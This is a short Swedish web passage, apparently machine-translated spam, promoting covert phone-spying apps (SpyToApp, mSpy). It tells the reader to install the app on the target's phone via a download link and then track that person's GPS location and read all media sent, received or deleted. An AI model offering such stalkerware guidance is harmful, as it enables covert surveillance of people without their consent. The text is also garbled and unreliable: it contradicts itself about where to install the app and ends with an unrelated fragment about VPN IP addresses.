
Obs : Om du vill spionera på en mobiltelefon, Du
måste installera SpyToApp på mottagartelefonen
( inte installera på telefonen ) och spåra den via
din telefon , Tablet PC , eller dator. Steg 1: Hämta
SpyToApp APK (data överför länk på här:
http://Android.spytoapp.com ) och installera
SpyToApp på mottagartelefonen. Hur man
spionera på en mobiltelefon utan att ha den med
mSpy: Du kan spåra en telefon och dess
användare med hjälp av GPS-tracking system.
Du kan få fullständig tillgång till alla multimedia i
galleriet, och alla multimedia antingen skickas,
tas emot, eller tas bort från telefonen. Tjänsten
visar vilken ip-adress din dator eller mobiltelefon
identifierar sig med på nätet. Med och utan VPN-
tunnel ska det vara två olika ip-adresser.